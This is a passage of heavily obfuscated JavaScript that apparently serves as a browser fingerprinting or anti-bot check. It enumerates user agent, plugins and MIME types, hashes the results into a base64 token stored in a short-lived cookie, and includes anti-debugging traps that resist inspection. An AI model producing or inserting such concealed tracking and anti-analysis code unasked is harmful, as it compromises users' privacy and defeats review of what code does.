'\x47\x67\x64\x33')](_0x5f4fa5,0xf),0x2));_0x1b04ea+='\x3d';break;}continue;case'\x32':_0x5f4fa5=_0x1f6f43[_0xf715('0x20', '\x36\x2a\x76\x6b')](_0x511a78++);continue;case'\x33':_0x1b04ea+=_0x530c7f[_0xf715('0x21', '\x55\x74\x23\x61')](_0x49688e[_0xf715('0x22', '\x69\x70\x61\x30')](_0x49688e[_0xf715('0x23', '\x36\x2a\x76\x6b')](_0x4607d6&0x3,0x4),_0x49688e[_0xf715('0x24', '\x2a\x70\x67\x56')](_0x49688e[_0xf715('0x25', '\x74\x53\x5d\x29')](_0x5f4fa5,0xf0),0x4)));continue;case'\x34':_0x1b04ea+=_0x530c7f[_0xf715('0x26', '\x5b\x45\x43\x24')](_0x49688e[_0xf715('0x27', '\x6e\x75\x55\x32')](_0x49688e[_0xf715('0x28', '\x78\x21\x51\x5a')](_0x49688e[_0xf715('0x29', '\x38\x53\x6c\x34')](_0x5f4fa5,0xf),0x2),_0x49688e[_0xf715('0x2a', '\x4c\x49\x5d\x4d')](_0x49688e[_0xf715('0x2b', '\x49\x21\x48\x6f')](_0x1f53fb,0xc0),0x6)));continue;case'\x35':_0x1b04ea+=_0x530c7f[_0xf715('0x2c', '\x71\x35\x5b\x4c')](_0x49688e[_0xf715('0x2d', '\x2a\x70\x67\x56')](_0x4607d6,0x2));continue;case'\x36':_0x4607d6=_0x49688e[_0xf715('0x2e', '\x53\x51\x70\x2a')](_0x1f6f43[_0xf715('0x2f', '\x71\x6a\x35\x56')](_0x511a78++),0xff);continue;case'\x37':_0x1f53fb=_0x1f6f43[_0xf715('0x2f', '\x71\x6a\x35\x56')](_0x511a78++);continue;case'\x38':_0x1b04ea+=_0x530c7f[_0xf715('0x30', '\x23\x38\x51\x40')](_0x49688e[_0xf715('0x31', '\x54\x68\x75\x40')](_0x1f53fb,0x3f));continue;}break;}}continue;case'\x35':_0x1b04ea='';continue;case'\x36':var _0x530c7f=_0xf715('0x32', '\x78\x21\x51\x5a');continue;case'\x37':_0x33cae6=_0x1f6f43[_0xf715('0x33', '\x61\x40\x77\x50')];continue;}break;}}function _0x1b984e(_0x2137c8){var _0x4db23a=_0x391ba7(this,function(){var _0x65218b=function(){return'\x64\x65\x76';},_0x5597bd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2ab5b5=function(){var _0x364319=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x364319['\x74\x65\x73\x74'](_0x65218b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e7016=function(){var _0x29e0c8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x29e0c8['\x74\x65\x73\x74'](_0x5597bd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x753653=function(_0x2ef1bf){var _0xab0c8c=~-0x1>>0x1+0xff%0x0;if(_0x2ef1bf['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xab0c8c)){_0x24ff47(_0x2ef1bf);}};var _0x24ff47=function(_0x2902f9){var _0x43ab3a=~-0x4>>0x1+0xff%0x0;if(_0x2902f9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x43ab3a){_0x753653(_0x2902f9);}};if(!_0x2ab5b5()){if(!_0x3e7016()){_0x753653('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x753653('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x753653('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4db23a();var _0x308896={'\x54\x73\x76':function _0x265527(_0x28707a,_0x548ba8){return _0x1da2af[_0xf715('0x34', '\x74\x53\x5d\x29')](_0x28707a,_0x548ba8);}};return function(_0x41d9b3){_0x48d7a1+=_0x41d9b3;return _0x308896[_0xf715('0x35', '\x4f\x25\x44\x76')](_0x2137c8,_0x41d9b3);};}function _0x59c3eb(){var _0x268790={'\x76\x7a\x6f':function _0x534e56(_0x4b5245,_0x4a2188){return _0x4b5245<_0x4a2188;},'\x6b\x44\x45':function _0x21ed4a(_0x275e83,_0x3f05d0){return _0x275e83+_0x3f05d0;},'\x65\x76\x51':function _0x4facce(_0x51ed99){return _0x51ed99();}};var _0x34d135=_0xf715('0x36', '\x59\x4f\x23\x74')[_0xf715('0x37', '\x45\x4f\x79\x7a')]('\x7c'),_0x4356d7=0x0;while(!![]){switch(_0x34d135[_0x4356d7++]){case'\x30':for(var _0x16cc1f=0x0;_0x268790[_0xf715('0x38', '\x39\x35\x61\x6c')](_0x16cc1f,_0x355a0b[_0xf715('0x39', '\x71\x55\x4f\x65')]);_0x16cc1f++){var _0x2ee728=_0x355a0b[_0x16cc1f][_0xf715('0x3a', '\x61\x40\x77\x50')](0x0,_0x355a0b[_0x16cc1f][_0xf715('0x3b', '\x71\x55\x4f\x65')]('\x3d'));var _0x5b9421=_0x355a0b[_0x16cc1f][_0xf715('0x3c', '\x78\x21\x51\x5a')](_0x268790[_0xf715('0x3d', '\x57\x48\x66\x6a')](_0x355a0b[_0x16cc1f][_0xf715('0x3e', '\x64\x58\x46\x42')]('\x3d'),0x1),_0x355a0b[_0x16cc1f][_0xf715('0x39', '\x71\x55\x4f\x65')]);if(_0x2b7142[_0xf715('0x3f', '\x62\x47\x78\x48')](_0x2ee728)){_0x2f7b6b[_0x2f7b6b[_0xf715('0x40', '\x54\x68\x75\x40')]]=_0x5b9421;}}continue;case'\x31':return _0x2f7b6b;continue;case'\x32':_0x268790[_0xf715('0x41', '\x64\x58\x46\x42')](_0x363dc0);continue;case'\x33':var _0x2b7142=new _0x47182f[_0xf715('0x42', '\x69\x70\x61\x30')](_0xf715('0x43', '\x71\x6a\x35\x56'));continue;case'\x34':var _0x2f7b6b=new _0x47182f[_0xf715('0x44', '\x6e\x35\x31\x34')]();continue;case'\x35':var _0x355a0b=_0x453aa2[_0xf715('0x45', '\x33\x66\x40\x6f')][_0xf715('0x46', '\x59\x68\x6b\x62')]('\x3b');continue;}break;}}function _0x163aa1(_0x30b03a){var _0x461ddd={'\x76\x67\x44':function _0x5b4db0(_0x160292,_0x7921b){return _0x160292(_0x7921b);},'\x6d\x75\x71':function _0x207087(_0xffc9b,_0xbe2bf9){return _0xffc9b+_0xbe2bf9;},'\x67\x76\x74':function _0x4d466c(_0x3e98d9,_0x36dca7,_0x467433){return _0x3e98d9(_0x36dca7,_0x467433);},'\x53\x57\x46':function _0x2dfa07(_0x44b1d1,_0x20fcda){return _0x44b1d1-_0x20fcda;},'\x54\x6a\x69':function _0x393b9d(_0x9cd67e,_0x21070d){return _0x9cd67e+_0x21070d;},'\x45\x7a\x66':function _0x404d18(_0x8c46fe){return _0x8c46fe();},'\x4b\x70\x74':function _0x5c5c1a(_0x341cde,_0x2b30db){return _0x341cde+_0x2b30db;},'\x6f\x6e\x64':function _0xa56f1a(_0x25bc66,_0x6ab8b4){return _0x25bc66-_0x6ab8b4;},'\x51\x78\x66':function _0x424fa6(_0x1c1870,_0x253904){return _0x1c1870<_0x253904;},'\x65\x66\x72':function _0x491922(_0x41b826,_0x1a680e){return _0x41b826(_0x1a680e);},'\x53\x50\x4f':function _0x23e0af(_0x22fac2,_0x3de5a8){return _0x22fac2+_0x3de5a8;},'\x45\x4e\x52':function _0x3da098(_0x5550e9,_0xbb4eb){return _0x5550e9%_0xbb4eb;},'\x58\x55\x69':function _0xa1644f(_0x2759ef,_0x5d0dc7){return _0x2759ef(_0x5d0dc7);},'\x6f\x74\x69':function _0x411727(_0x150db2){return _0x150db2();}};var _0x516eae=_0xf715('0x47', '\x2a\x70\x67\x56')[_0xf715('0x37', '\x45\x4f\x79\x7a')]('\x7c'),_0x302609=0x0;while(!![]){switch(_0x516eae[_0x302609++]){case'\x30':var _0x23a518;continue;case'\x31':_0x23a518=_0x461ddd[_0xf715('0x48', '\x39\x35\x61\x6c')](btoa,_0x461ddd[_0xf715('0x49', '\x57\x48\x66\x6a')](_0x461ddd[_0xf715('0x4a', '\x70\x65\x50\x2a')](_0x461ddd[_0xf715('0x4b', '\x23\x38\x51\x40')](_0x461ddd[_0xf715('0x4c', '\x49\x21\x48\x6f')](_0xf715,_0x461ddd[_0xf715('0x4d', '\x6d\x67\x50\x24')](_0x715f[_0xf715('0x4e', '\x5b\x45\x43\x24')],0x1),_0x1b8785[_0xf715('0x4f', '\x64\x58\x46\x42')](0x0,0x5)),_0xf715('0x50', '\x47\x23\x23\x79')),_0x363703),_0xf715('0x51', '\x34\x25\x55\x76'))+_0x2355ca);continue;case'\x32':var _0xd16289='\x9a\x1a\xfe\x11\x0d\xca\xe1\xfb';var _0x811b27=0x6;while(--_0x811b27){_0xd16289=_0xd16289['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd16289[0x0];}var _0xd39809=_0xd16289;var _0x5c2a43=_0xd16289['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x5c2a43){_0xd39809=_0xd39809['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd39809[0x0];}var _0x7d6f73='\x91\x31\xc6\x4c\x8d\xe4\x62\x20';var _0x3cb73b='';var _0x707716='';for (var _0x46310d=0x0;_0x46310d<0x1;_0x46310d++){_0x3cb73b+=_0x7d6f73[_0x46310d];}for (var _0x6e44f5=0x1;_0x6e44f5<_0x7d6f73['\x6c\x65\x6e\x67\x74\x68'];_0x6e44f5++){_0x707716+=_0x7d6f73[_0x6e44f5];}var _0x35a18b='\xbe\x1a\x4d\x90\xe5\xb2\x30\xde';var _0x9ce5bc=_0x35a18b['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xdbb2fe=_0x35a18b['\x73\x75\x62\x73\x74\x72'](0x6);var _0x1b8785=_0xf715('0x53', _0x3cb73b+_0x707716);continue;case'\x33':while(--_0x1f5c30){_0x1fb5c3=_0x461ddd[_0xf715('0x54', '\x4f\x25\x44\x76')](_0x1fb5c3[_0xf715('0x55', '\x65\x35\x24\x2a')](0x1),_0x1fb5c3[0x0]);}continue;case'\x34':var _0x1f5c30=0x7;continue;case'\x35':var _0x4bbe13=_0x461ddd[_0xf715('0x56', '\x4f\x25\x44\x76')](_0x59c3eb);continue;case'\x36':_0x356322(_0xf715('0x57', '\x23\x38\x51\x40'),_0x23a518,0x14);continue;case'\x37':_0x715f[_0xf715('0x58', '\x6d\x67\x50\x24')]();continue;case'\x38':var _0x363703=_0x47274d[_0xf715('0x59', '\x54\x68\x75\x40')]();continue;case'\x39':while(--_0x2d257c){_0x64e235=_0x461ddd[_0xf715('0x5a', '\x33\x66\x40\x6f')](_0x64e235[_0xf715('0x5b', '\x70\x6f\x64\x34')](0x1),_0x64e235[0x0]);}continue;case'\x31\x30':var _0x2d257c=_0x461ddd[_0xf715('0x5c', '\x70\x65\x50\x2a')](_0x1fb5c3[_0xf715('0x5d', '\x63\x72\x69\x2a')],0x5);continue;case'\x31\x31':_0x461ddd[_0xf715('0x5e', '\x71\x6a\x35\x56')](_0x363dc0);continue;case'\x31\x32':var _0x1fb5c3=_0xf715('0x5f', '\x4a\x69\x79\x59');continue;case'\x31\x33':var _0x47274d=new _0x47182f[_0xf715('0x60', '\x45\x4f\x79\x7a')](_0x4bbe13[_0xf715('0x61', '\x70\x6f\x64\x34')]);continue;case'\x31\x34':for(var _0x1b71f0=0x0;_0x461ddd[_0xf715('0x62', '\x47\x23\x23\x79')](_0x1b71f0,_0x4bbe13[_0xf715('0x4e', '\x5b\x45\x43\x24')]);_0x1b71f0++){_0x47274d[_0x1b71f0]=_0x461ddd[_0xf715('0x63', '\x59\x4f\x23\x74')](_0x12f443,_0x461ddd[_0xf715('0x64', '\x61\x40\x77\x50')](_0x30b03a,_0x4bbe13[_0x1b71f0]));}continue;case'\x31\x35':for(var _0x1b71f0=0x0;_0x1b71f0<_0x1b8785[_0xf715('0x65', '\x6b\x77\x4d\x40')];_0x1b71f0++){_0x2355ca+=(_0x1b8785[_0xf715('0x66', '\x33\x76\x6a\x28')](_0x1b71f0)+_0x363703[_0xf715('0x67', '\x42\x76\x37\x6f')](_0x461ddd[_0xf715('0x68', '\x36\x2a\x76\x6b')](_0x1b71f0,_0x363703[_0xf715('0x69', '\x40\x67\x34\x23')])))[_0xf715('0x6a', '\x69\x70\x61\x30')](0x10);}continue;case'\x31\x36':_0x715f[_0xf715('0x6b', '\x4a\x69\x79\x59')](_0x461ddd[_0xf715('0x6c', '\x4c\x49\x5d\x4d')](btoa,_0x30b03a));continue;case'\x31\x37':var _0x64e235=_0x1fb5c3;continue;case'\x31\x38':_0x461ddd[_0xf715('0x6d', '\x33\x66\x40\x6f')](_0x363dc0);continue;case'\x31\x39':var _0x2355ca='';continue;}break;}}function _0x12f443(_0x3389de){var _0x5f10e9=0x0;for(var _0x5f3ade=0x0;_0x1da2af[_0xf715('0x6e', '\x6e\x6e\x36\x4e')](_0x5f3ade,_0x3389de[_0xf715('0x40', '\x54\x68\x75\x40')]);_0x5f3ade++){_0x5f10e9+=_0x3389de[_0xf715('0x6f', '\x6b\x77\x4d\x40')](_0x5f3ade);}_0x1da2af[_0xf715('0x70', '\x2a\x28\x5d\x38')](_0x363dc0);return _0x5f10e9;}function _0x356322(_0xa6bbcd,_0x5d1fda,_0x5f45bd){var _0x583720={'\x76\x59\x6e':function _0x2a1fbc(_0x2d0087,_0x231459){return _0x2d0087+_0x231459;},'\x52\x70\x57':function _0x52ccda(_0x4526d6,_0xd84172){return _0x4526d6+_0xd84172;},'\x70\x75\x55':function _0x746a2f(_0x525ab9,_0xa0170a){return _0x525ab9+_0xa0170a;},'\x71\x79\x55':function _0x2b25b1(_0x4b19c7,_0x32f85a){return _0x4b19c7+_0x32f85a;},'\x57\x5a\x6a':function _0x393226(_0x756da4,_0x1baf0f){return _0x756da4*_0x1baf0f;},'\x56\x77\x65':function _0x4c8275(_0x5577d6,_0x1afa3f){return _0x5577d6+_0x1afa3f;}};var _0xd9440=_0xf715('0x71', '\x2a\x70\x67\x56')[_0xf715('0x72', '\x2a\x70\x67\x56')]('\x7c'),_0x5a21b5=0x0;while(!![]){switch(_0xd9440[_0x5a21b5++]){case'\x30':var _0x2ebbba=_0xf715('0x73', '\x38\x53\x6c\x34');continue;case'\x31':_0x453aa2[_0xf715('0x74', '\x2a\x70\x67\x56')]=_0x583720[_0xf715('0x75', '\x65\x35\x24\x2a')](_0x583720[_0xf715('0x76', '\x4c\x49\x5d\x4d')](_0x583720[_0xf715('0x77', '\x33\x66\x40\x6f')](_0xa6bbcd,'\x3d'),_0x5d1fda),_0x2a298b)+_0xf715('0x78', '\x65\x42\x56\x39');continue;case'\x32':var _0x2a298b='';continue;case'\x33':var _0x39e220=_0x2ebbba[_0xf715('0x39', '\x71\x55\x4f\x65')]-0x7;continue;case'\x34':while(--_0x111942){_0x2ebbba=_0x583720[_0xf715('0x79', '\x71\x6a\x35\x56')](_0x2ebbba[_0xf715('0x7a', '\x34\x25\x55\x76')](0x1),_0x2ebbba[0x0]);}continue;case'\x35':if(_0x5f45bd){var _0x33c1d9=new _0x47182f[_0xf715('0x7b', '\x39\x35\x61\x6c')]();_0x33c1d9[_0xf715('0x7c', '\x65\x42\x56\x39')](_0x583720[_0xf715('0x7d', '\x6b\x77\x4d\x40')](_0x33c1d9[_0xf715('0x7e', '\x6e\x35\x31\x34')](),_0x583720[_0xf715('0x7f', '\x6d\x67\x50\x24')](_0x5f45bd,0x3e8)));var _0x2a298b=_0x583720[_0xf715('0x80', '\x4f\x25\x44\x76')](_0xf715('0x81', '\x6c\x75\x6f\x35'),_0x33c1d9[_0xf715('0x82', '\x6e\x75\x55\x32')]());}continue;case'\x36':while(--_0x39e220){_0x1ceeb9=_0x583720[_0xf715('0x83', '\x33\x66\x40\x6f')](_0x1ceeb9[_0xf715('0x84', '\x6e\x75\x55\x32')](0x1),_0x1ceeb9[0x0]);}continue;case'\x37':var _0x111942=0x9;continue;case'\x38':var _0x1ceeb9=_0x2ebbba;continue;}break;}}function _0x2cc69d(){function _0x171701(_0xf00277){if(_0x1da2af[_0xf715('0x85', '\x49\x21\x48\x6f')]((''+_0x1da2af[_0xf715('0x86', '\x55\x74\x23\x61')](_0xf00277,_0xf00277))[_0xf715('0x87', '\x47\x67\x64\x33')],0x1)||_0x1da2af[_0xf715('0x88', '\x2a\x28\x5d\x38')](_0x1da2af[_0xf715('0x89', '\x6d\x26\x72\x44')](_0xf00277,0x14),0x0)){(function(){}[_0xf715('0x8a', '\x70\x6f\x64\x34')](_0xf715('0x8b', '\x78\x21\x51\x5a'))());}else{(function(){}[_0xf715('0x8c', '\x62\x47\x78\x48')](_0xf715('0x8d', '\x4b\x40\x6f\x48'))());}return _0x1da2af[_0xf715('0x8e', '\x6b\x77\x4d\x40')](_0x171701,++_0xf00277);}try{return _0x1da2af[_0xf715('0x8f', '\x6e\x75\x55\x32')](_0x171701,0x0);}catch(_0xc88cb2){}};function _0x363dc0(){if(_0x1da2af[_0xf715('0x90', '\x55\x74\x23\x61')](new _0x47182f[_0xf715('0x91', '\x71\x55\x4f\x65')]()[_0xf715('0x92', '\x6e\x75\x55\x32')](),_0x2bfc26)>0x1f4){_0x1da2af[_0xf715('0x93', '\x71\x35\x5b\x4c')](_0x2cc69d);}}function _0x57f7bb(_0x95daa5){var _0x581ff6={'\x43\x4c\x50':function _0x105241(_0x49e3c0,_0x5c24b4){return _0x49e3c0<_0x5c24b4;},'\x63\x6e\x64':function _0x1705a0(_0x197d8c,_0x3f1403){return _0x197d8c!==_0x3f1403;},'\x75\x6f\x58':function _0x2c30c3(_0x281656){return _0x281656();},'\x62\x46\x49':function _0x4fbe8c(_0x1d87eb,_0x3e133c){return _0x1d87eb(_0x3e133c);},'\x61\x66\x6f':function _0x53a74f(_0x1d9b7f,_0x1b6e1e){return _0x1d9b7f+_0x1b6e1e;},'\x45\x6c\x71':function _0x24a417(_0x1622ab,_0x53cc6c){return _0x1622ab(_0x53cc6c);},'\x72\x54\x4c':function _0x3d7db6(_0x55293a){return _0x55293a();},'\x65\x62\x71':function _0x4986fe(_0x492177,_0x40703f){return _0x492177===_0x40703f;},'\x4a\x44\x69':function _0x200ced(_0x2dbb5d,_0xa24a31){return _0x2dbb5d(_0xa24a31);},'\x6c\x62\x64':function _0x5b03ed(_0x52b187,_0x314f7b){return _0x52b187(_0x314f7b);},'\x49\x46\x6a':function _0x5af53e(_0x4704c3,_0x39df4f){return _0x4704c3+_0x39df4f;},'\x42\x6a\x57':function _0x32986f(_0x4ec436,_0x489034){return _0x4ec436+_0x489034;},'\x4f\x69\x57':function _0x4a31d5(_0x1eca29,_0x226710){return _0x1eca29(_0x226710);},'\x73\x6e\x7a':function _0x45d5e9(_0x312b30,_0x480fbc){return _0x312b30+_0x480fbc;},'\x6d\x46\x44':function _0x2d802a(_0x3c069a,_0x59a59f){return _0x3c069a==_0x59a59f;},'\x45\x64\x74':function _0x3d678b(_0x13473a,_0x2eaaa6){return _0x13473a==_0x2eaaa6;},'\x72\x72\x79':function _0x107adc(_0x33d917,_0x3b85e9){return _0x33d917<_0x3b85e9;},'\x53\x4f\x4a':function _0x53f19f(_0x1334e2,_0x5b387b){return _0x1334e2===_0x5b387b;},'\x65\x73\x44':function _0x4d87dc(_0x350706,_0x22c67c){return _0x350706(_0x22c67c);},'\x4f\x73\x43':function _0x5a5fe3(_0x5e90d9,_0x25e8f8){return _0x5e90d9<_0x25e8f8;},'\x7a\x58\x47':function _0x50cb49(_0x2c702a,_0x575b6d){return _0x2c702a<_0x575b6d;},'\x52\x61\x76':function _0x24e6df(_0x425291,_0x51b511){return _0x425291(_0x51b511);},'\x45\x76\x50':function _0x411165(_0x372a2d,_0x43b911){return _0x372a2d(_0x43b911);},'\x42\x45\x76':function _0x23ce7e(_0x46e635,_0x51caea){return _0x46e635+_0x51caea;},'\x77\x6c\x45':function _0x572b98(_0x44a075,_0x3e340c){return _0x44a075(_0x3e340c);},'\x66\x54\x79':function _0x403c2a(_0x4600a3,_0x1b84ec){return _0x4600a3+_0x1b84ec;},'\x6c\x4b\x79':function _0x96e4c5(_0x2550ff,_0x192da6){return _0x2550ff+_0x192da6;},'\x4a\x44\x71':function _0x523471(_0x51ff46,_0x3a490a){return _0x51ff46+_0x3a490a;},'\x4c\x75\x4c':function _0x213097(_0x13c9fe,_0x1a11d9){return _0x13c9fe+_0x1a11d9;},'\x76\x58\x45':function _0xb819b1(_0x276172,_0x857791){return _0x276172-_0x857791;}};var _0x5aab86=_0xf715('0x94', '\x62\x47\x78\x48')[_0xf715('0x95', '\x4a\x69\x79\x59')]('\x7c'),_0x3f50bc=0x0;while(!![]){switch(_0x5aab86[_0x3f50bc++]){case'\x30':return _0x490337[_0xf715('0x96', '\x23\x38\x51\x40')]();continue;case'\x31':var _0x303e89='';continue;case'\x32':for(var _0x4f37f2=0x0;_0x581ff6[_0xf715('0x97', '\x70\x65\x50\x2a')](_0x4f37f2,_0x95daa5[_0xf715('0x98', '\x47\x23\x23\x79')]);_0x4f37f2++){var _0x3552f9=_0x95daa5[_0x4f37f2][0x0];var _0x45dc93=_0x95daa5[_0x4f37f2][0x2];switch(_0x95daa5[_0x4f37f2][0x1]){case _0xf715('0x99', '\x4a\x69\x79\x59'):try{if(_0x581ff6[_0xf715('0x9a', '\x6c\x75\x6f\x35')](typeof _0x581ff6[_0xf715('0x9b', '\x40\x67\x34\x23')](_0x45dc93),_0xf715('0x9c', '\x55\x74\x23\x61'))){_0x490337[_0x490337[_0xf715('0x9d', '\x39\x35\x61\x6c')]]=_0x581ff6[_0xf715('0x9e', '\x69\x70\x61\x30')](_0x3350e8,_0x581ff6[_0xf715('0x9f', '\x33\x76\x6a\x28')](_0x3552f9,_0xf715('0xa0', '\x2a\x28\x5d\x38')));}else{_0x490337[_0x490337[_0xf715('0x33', '\x61\x40\x77\x50')]]=_0x581ff6[_0xf715('0xa1', '\x33\x66\x40\x6f')](_0x3350e8,_0x581ff6[_0xf715('0xa2', '\x5b\x45\x43\x24')](_0x3552f9,_0xf715('0xa3', '\x39\x35\x61\x6c')));}}catch(_0x5deca5){_0x490337[_0x490337[_0xf715('0x98', '\x47\x23\x23\x79')]]=_0x581ff6[_0xf715('0xa4', '\x4b\x40\x6f\x48')](_0x3350e8,_0x581ff6[_0xf715('0xa5', '\x74\x53\x5d\x29')](_0x3552f9,_0xf715('0xa6', '\x36\x2a\x76\x6b')));}break;case _0xf715('0xa7', '\x45\x4f\x79\x7a'):try{try{_0x303e89=_0x581ff6[_0xf715('0xa8', '\x23\x38\x51\x40')](_0x45dc93);if(_0x581ff6[_0xf715('0xa9', '\x54\x68\x75\x40')](typeof _0x303e89,_0xf715('0xaa', '\x6f\x45\x30\x63'))){_0x490337[_0x490337[_0xf715('0xab', '\x49\x21\x48\x6f')]]=_0x581ff6[_0xf715('0xac', '\x74\x53\x5d\x29')](_0x3350e8,_0x581ff6[_0xf715('0xad', '\x65\x35\x24\x2a')](_0x3552f9,_0xf715('0xae', '\x74\x53\x5d\x29')));}else if(_0x581ff6[_0xf715('0xaf', '\x4a\x69\x79\x59')](_0x303e89,null)){_0x490337[_0x490337[_0xf715('0xb0', '\x33\x76\x6a\x28')]]=_0x581ff6[_0xf715('0xb1', '\x46\x40\x28\x55')](_0x3350e8,_0x581ff6[_0xf715('0xb2', '\x6e\x6e\x36\x4e')](_0x3552f9,_0xf715('0xb3', '\x59\x68\x6b\x62')));}else{_0x490337[_0x490337[_0xf715('0xb4', '\x4b\x40\x6f\x48')]]=_0x581ff6[_0xf715('0xb5', '\x69\x70\x61\x30')](_0x3350e8,_0x581ff6[_0xf715('0xb6', '\x2a\x70\x67\x56')](_0x581ff6[_0xf715('0xb7', '\x4b\x40\x6f\x48')](_0x3552f9,'\x3d'),_0x303e89[_0xf715('0xb8', '\x49\x21\x48\x6f')]()));}}catch(_0x46e29b){_0x490337[_0x490337[_0xf715('0xb9', '\x70\x65\x50\x2a')]]=_0x581ff6[_0xf715('0xba', '\x53\x51\x70\x2a')](_0x3350e8,_0x581ff6[_0xf715('0xbb', '\x4c\x49\x5d\x4d')](_0x3552f9,_0xf715('0xbc', '\x46\x40\x28\x55')));break;}break;}catch(_0x47846d){_0x490337[_0x490337[_0xf715('0xbd', '\x53\x51\x70\x2a')]]=_0x581ff6[_0xf715('0xbe', '\x65\x42\x56\x39')](_0x3350e8,_0x581ff6[_0xf715('0xbf', '\x78\x21\x51\x5a')](_0x581ff6[_0xf715('0xc0', '\x40\x67\x34\x23')](_0x3552f9,'\x3d'),_0x47846d));}break;case _0xf715('0xc1', '\x33\x76\x6a\x28'):try{var _0x28dcec=[];try{_0x5f3ef3=_0x28dcec[_0xf715('0xc2', '\x78\x21\x51\x5a')]('\x69');}catch(_0x4eec55){_0x490337[_0x490337[_0xf715('0x40', '\x54\x68\x75\x40')]]=_0x581ff6[_0xf715('0xc3', '\x71\x55\x4f\x65')](_0x3350e8,_0xf715('0xc4', '\x64\x58\x46\x42'));break;}try{var _0x2a0a03=_0x2d6f51[_0xf715('0xc5', '\x4f\x25\x44\x76')][_0xf715('0x9d', '\x39\x35\x61\x6c')];if(_0x581ff6[_0xf715('0xc6', '\x4b\x40\x6f\x48')](_0x2a0a03,0x0)||_0x581ff6[_0xf715('0xc7', '\x46\x40\x28\x55')](_0x2a0a03,null)){_0x490337[_0x490337[_0xf715('0xc8', '\x6e\x35\x31\x34')]]=_0x581ff6[_0xf715('0xc9', '\x34\x25\x55\x76')](_0x3350e8,_0xf715('0xca', '\x4b\x40\x6f\x48'));break;}}catch(_0x2a3e77){_0x490337[_0x490337[_0xf715('0x9d', '\x39\x35\x61\x6c')]]=_0x581ff6[_0xf715('0xcb', '\x70\x65\x50\x2a')](_0x3350e8,_0xf715('0xcc', '\x38\x53\x6c\x34'));break;}for(var _0x5f3ef3=0x0;_0x581ff6[_0xf715('0xcd', '\x63\x4c\x67\x4a')](_0x5f3ef3,_0x2d6f51[_0xf715('0xce', '\x63\x4c\x67\x4a')][_0xf715('0xcf', '\x2a\x28\x5d\x38')]);_0x5f3ef3++){var _0x397265=_0xf715('0xd0', '\x63\x4c\x67\x4a')[_0xf715('0xd1', '\x69\x70\x61\x30')]('\x7c'),_0xccb9ac=0x0;while(!![]){switch(_0x397265[_0xccb9ac++]){case'\x30':var _0x102695=_0xf715('0xd2', '\x6e\x35\x31\x34');continue;case'\x31':if(_0x581ff6[_0xf715('0xd3', '\x6c\x75\x6f\x35')](typeof _0x3a9297,_0xf715('0xd4', '\x65\x35\x24\x2a'))){_0x102695=_0xf715('0xd5', '\x74\x53\x5d\x29');}else if(_0x3a9297[_0xf715('0xd6', '\x65\x42\x56\x39')]('\x2e')[_0xf715('0xd7', '\x4c\x49\x5d\x4d')]>0x1){_0x102695=_0x3a9297[_0xf715('0x46', '\x59\x68\x6b\x62')]('\x2e')[_0xf715('0xd8', '\x6b\x77\x4d\x40')]();}continue;case'\x32':if(_0x581ff6[_0xf715('0xd9', '\x47\x67\x64\x33')](typeof _0x2d6f51[_0xf715('0xda', '\x57\x48\x66\x6a')][_0x5f3ef3],_0xf715('0xdb', '\x53\x51\x70\x2a'))){_0x490337[_0x490337[_0xf715('0xdc', '\x69\x70\x61\x30')]]=_0x581ff6[_0xf715('0xdd', '\x61\x40\x77\x50')](_0x3350e8,_0xf715('0xde', '\x55\x74\x23\x61'));break;}continue;case'\x33':if(_0x581ff6[_0xf715('0xdf', '\x70\x65\x50\x2a')](_0x28dcec[_0xf715('0xe0', '\x54\x68\x75\x40')](_0x102695),0x0)){_0x28dcec[_0xf715('0xe1', '\x49\x21\x48\x6f')](_0x102695);}continue;case'\x34':var _0x3a9297=_0x2d6f51[_0xf715('0xda', '\x57\x48\x66\x6a')][_0x5f3ef3][_0xf715('0xe2', '\x40\x67\x34\x23')];continue;}break;}}for(var _0x5f3ef3=0x0;_0x581ff6[_0xf715('0xe3', '\x78\x21\x51\x5a')](_0x5f3ef3,_0x28dcec[_0xf715('0x61', '\x70\x6f\x64\x34')]);_0x5f3ef3++){_0x490337[_0x490337[_0xf715('0xcf', '\x2a\x28\x5d\x38')]]=_0x581ff6[_0xf715('0xe4', '\x59\x68\x6b\x62')](_0x3350e8,_0x581ff6[_0xf715('0xe5', '\x4f\x25\x44\x76')](_0xf715('0xe6', '\x4b\x40\x6f\x48'),_0x28dcec[_0x5f3ef3]));}}catch(_0x4025d3){_0x490337[_0x490337[_0xf715('0xe7', '\x4f\x25\x44\x76')]]=_0x581ff6[_0xf715('0xe8', '\x6d\x26\x72\x44')](_0x3350e8,_0x581ff6[_0xf715('0xe9', '\x65\x35\x24\x2a')](_0xf715('0xea', '\x78\x21\x51\x5a'),_0x4025d3));}break;case _0xf715('0xeb', '\x71\x35\x5b\x4c'):if(_0x3552f9===_0xf715('0xec', '\x47\x67\x64\x33')){try{var _0x2397b3='';var _0x3070ae=navigator[_0xf715('0xed', '\x71\x35\x5b\x4c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf715('0xee', '\x74\x53\x5d\x29')](_0x3070ae)){_0x2397b3=_0xf715('0xef', '\x2a\x28\x5d\x38');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf715('0xf0', '\x65\x42\x56\x39')](_0x3070ae)){_0x2397b3=_0xf715('0xf1', '\x40\x67\x34\x23');}else{_0x2397b3=_0xf715('0xf2', 